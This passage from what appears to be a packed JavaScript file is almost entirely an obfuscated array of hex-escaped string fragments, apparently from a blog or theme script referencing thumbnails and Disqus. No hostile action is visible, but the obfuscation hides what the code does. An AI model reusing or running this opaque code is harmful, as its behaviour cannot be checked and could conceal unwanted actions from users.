x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x63','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x74\x28\x34\x36\x5b\x61\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x29\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x74\x28\x66\x5b\x31','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31','\x5c\x27\x29\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x32','\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x66\x7c\x5f\x30\x78\x35\x35\x63\x34','\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62','\x31\x6e\x5c\x5c\x5c\x27\x2b\x34\x75\x2c','\x31\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x3d\x3d\x3d\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c','\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x66\x36\x39\x36\x7c\x5f\x30\x78\x37\x34','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73','\x30\x78\x35\x30\x64\x39\x33\x39\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x6d','\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x35','\x30\x78\x63\x30\x33\x66\x32\x61\x7c\x5f','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x32','\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c','\x30\x78\x32\x65\x31\x36\x63\x33\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x65\x7c\x78\x35\x37\x7c\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x32\x33\x5c','\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x61\x67\x65\x73\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d','\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x6a\x51\x7c\x6a\x52\x7c\x6a\x53\x7c\x6a','\x27\x29\x5d\x28\x29\x2a\x36\x41\x29\x2b','\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63','\x5d\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c','\x30\x78\x33\x36\x62\x32\x35\x65\x7c\x5f','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x65','\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x47\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c','\x63\x34\x62\x36\x65\x7c\x5f\x30\x78\x35','\x66\x36\x62\x61\x7c\x5f\x30\x78\x34\x38','\x31\x79\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x33\x31\x36\x35\x7c\x5f\x30\x78\x32\x62','\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5b\x31\x44\x5d\x7c\x7c\x33','\x5c\x31\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x29\x29\x26\x26\x53\x5b\x61\x28\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x73\x68\x7c\x73\x68\x69\x66\x74\x7c\x5f','\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x63','\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x32\x62\x33\x65\x65\x38\x7c\x5f\x30\x78','\x63\x5b\x31\x44\x5d\x5b\x62\x28\x5c\x5c','\x31\x44\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27','\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c','\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x63\x29\x2c\x32\x57\x3d\x69\x5b\x61','\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65','\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x42\x2c\x78','\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35','\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c','\x6b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7d\x31\x41','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x47\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x33\x61\x63\x34\x7c\x5f','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c','\x30\x78\x35\x64\x37\x39\x31\x30\x7c\x5f','\x29\x5d\x3d\x31\x42\x2c\x31\x52\x5b\x31','\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x70\x5c','\x29\x7b\x65\x3d\x38\x33\x28\x63\x29\x7b','\x31\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5a\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32','\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x7d','\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x5f\x30','\x27\x29\x5d\x28\x33\x50\x29\x29\x5b\x5c','\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2c','\x68\x7c\x68\x69\x7c\x68\x6a\x7c\x68\x6b','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x28\x6a','\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x28\x65\x2c\x32\x5a\x29\x7d\x31\x41\x20','\x5c\x38\x5c\x5c\x5c\x27\x29\x7c\x7c\x54','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31','\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x78\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x56\x5c\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c','\x4f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x75\x3b\x31\x68\x20\x77\x3d\x7b\x7d\x3b','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x33\x37','\x35\x33\x7c\x5f\x30\x78\x33\x33\x33\x32','\x46\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31','\x30\x78\x35\x30\x35\x61\x62\x63\x7c\x5f','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x21','\x30\x78\x33\x62\x35\x33\x38\x62\x7c\x5f','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x41\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x7d\x29\x7d\x7d\x24\x28\x31\x6c\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6d','\x26\x26\x28\x69\x5b\x65\x28\x5c\x5c\x5c','\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29','\x37\x36\x7c\x65\x6c\x73\x65\x7c\x30\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x6b\x75\x7c\x6b\x76\x7c\x6b\x77\x7c\x6b','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c','\x74\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29','\x38\x34\x66\x63\x7c\x5f\x30\x78\x32\x64','\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x5c','\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x7c\x6a\x67\x7c\x6a\x68\x7c\x6a\x69','\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c','\x29\x29\x35\x43\x3d\x35\x44\x3b\x31\x41','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34','\x39\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x3a\x58\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x6c\x28\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x7c\x68\x31\x7c\x68\x32\x7c\x68\x33\x7c','\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x33\x58\x7d','\x54\x2b\x3d\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28','\x37\x3d\x67\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x76\x3d\x36\x77\x28\x32\x4c\x2c\x62','\x5c\x27\x29\x5d\x28\x33\x32\x5b\x5c\x5c','\x68\x65\x7c\x68\x66\x7c\x68\x67\x7c\x68','\x74\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72','\x30\x78\x32\x63\x36\x64\x33\x31\x7c\x5f','\x31\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x64\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c','\x6b\x5b\x63\x5d\x29\x3b\x66\x6d\x20\x70','\x30\x78\x34\x31\x62\x31\x62\x31\x7c\x5f','\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x27\x3a\x57\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c','\x32\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x64\x2c\x65\x29\x7d\x31\x78\x20\x32\x43','\x7d\x3b\x49\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x32\x75\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x36\x4e\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2c\x33','\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x31','\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x30\x78\x33\x64\x37\x35\x31\x33\x7c\x5f','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b','\x5d\x28\x66\x29\x3b\x31\x41\x7b\x31\x68','\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61','\x69\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x35\x72','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c','\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x29','\x32\x32\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x68\x20\x6b\x3d\x7b\x7d\x3b\x31\x48','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c','\x37\x4f\x2c\x34\x58\x3d\x62\x28\x5c\x5c','\x35\x73\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3b\x31\x74\x28\x33\x72\x5b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x27\x7d\x31\x48','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x38','\x28\x66\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c','\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x6a\x3d\x35\x75\x5b\x35\x76\x5d\x5b\x69','\x78\x33\x39\x63\x39\x38\x63\x7c\x5f\x30','\x5c\x27\x29\x5d\x3d\x31\x44\x2c\x37\x65','\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x61','\x35\x32\x39\x7c\x5f\x30\x78\x35\x32\x66','\x30\x78\x32\x35\x64\x35\x33\x65\x7c\x5f','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x24\x28\x31\x43\x29\x2c\x32\x44\x3d','\x5c\x31\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x3d\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x39\x31\x7c\x64\x69\x73\x71\x75\x73\x5f','\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32','\x32\x79\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x31\x52','\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x31\x68\x20\x78\x3d\x37\x78\x5b\x65\x28','\x36\x63\x7c\x78\x36\x36\x7c\x78\x36\x39','\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x4c\x3d\x7b\x7d','\x37\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x2f\x3c\x33','\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27','\x33\x61\x61\x34\x39\x64\x7c\x5f\x30\x78','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x6d','\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x7d\x3a','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b','\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x29\x29\x29\x3b\x31\x41\x7b\x32\x6b','\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x29\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x65','\x30\x78\x31\x65\x63\x64\x66\x36\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b','\x30\x78\x33\x31\x39\x31\x36\x39\x7c\x5f','\x78\x28\x62\x29\x7b\x31\x68\x20\x63\x3d','\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31\x69','\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x32\x79\x29\x3a\x63\x5b\x61\x28\x5c\x5c','\x29\x31\x48\x20\x33\x68\x21\x3d\x28\x37','\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x32\x77\x2b\x28\x64','\x5c\x5c\x5c\x27\x2b\x56\x2b\x28\x65\x28','\x30\x78\x35\x61\x64\x30\x65\x66\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x33\x5c','\x49\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x35\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x6a\x5c\x5c\x5c\x27\x29\x2b\x35\x34\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x31\x52\x29\x2c\x24\x28\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49','\x78\x32\x33\x31\x36\x38\x32\x7c\x5f\x30','\x5d\x28\x29\x3d\x3d\x62\x29\x31\x48\x20','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x21\x5b\x5d\x2c\x70\x5b\x5c\x5c\x5c\x27','\x7c\x7c\x56\x3d\x3d\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33','\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x3f\x35','\x67\x7c\x69\x68\x7c\x69\x69\x7c\x69\x6a','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x32\x66\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x27\x29\x29\x29\x7b\x31\x74\x28\x61\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x6a','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c','\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5d\x3d\x32\x7a\x2c\x24\x28\x31\x6c\x28','\x2b\x32\x75\x29\x2c\x62\x7d\x29\x3b\x31','\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31','\x35\x57\x28\x31\x43\x29\x5b\x5c\x5c\x5c','\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x32\x62\x65\x36\x64\x34\x7c\x5f\x30\x78','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d','\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c','\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x37\x39\x38\x62\x7c\x5f\x30\x78\x64','\x5c\x5c\x27\x5d\x28\x29\x3e\x3d\x34\x68','\x7c\x6a\x6a\x7c\x6a\x6b\x7c\x6a\x6c\x7c','\x5c\x5c\x5c\x27\x29\x2b\x35\x49\x2b\x28','\x31\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x7d\x29\x7d\x29\x2c\x24\x28\x64\x28\x5c','\x64\x33\x31\x32\x7c\x5f\x30\x78\x31\x37','\x29\x5d\x28\x31\x44\x29\x3d\x3d\x3d\x5c','\x38\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x45\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63','\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x30','\x65\x64\x66\x36\x7c\x78\x32\x63\x7c\x5f','\x67\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x69\x6e\x67\x7c\x6e\x65\x77\x7c\x52\x65','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x44\x2c','\x31\x6f\x5c\x5c\x5c\x27\x29\x2c\x31\x54','\x62\x3d\x24\x28\x31\x43\x29\x2c\x33\x6d','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x36','\x7d\x29\x2c\x24\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e','\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x37\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x64\x3d\x31\x44\x3b\x64\x3c\x61\x5b\x62','\x2c\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x63\x5c','\x3d\x21\x5b\